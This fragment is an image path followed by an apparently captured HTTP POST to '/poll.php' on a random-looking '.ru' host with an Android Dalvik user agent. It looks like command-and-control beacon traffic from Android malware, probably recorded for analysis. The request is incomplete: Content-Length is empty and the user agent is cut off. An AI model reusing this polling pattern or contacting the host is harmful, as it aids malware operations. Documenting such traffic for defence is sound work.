 POST /poll.php HTTP/1.1
Host: senxqkrjyaupygj.ru
Content-Length:
Content-Type: application/x-www-form-urlencoded
User-Agent: Dalvik/2.1.0 (Linux; U;
Connection: Keep-Alive
Accept-Encoding: gzip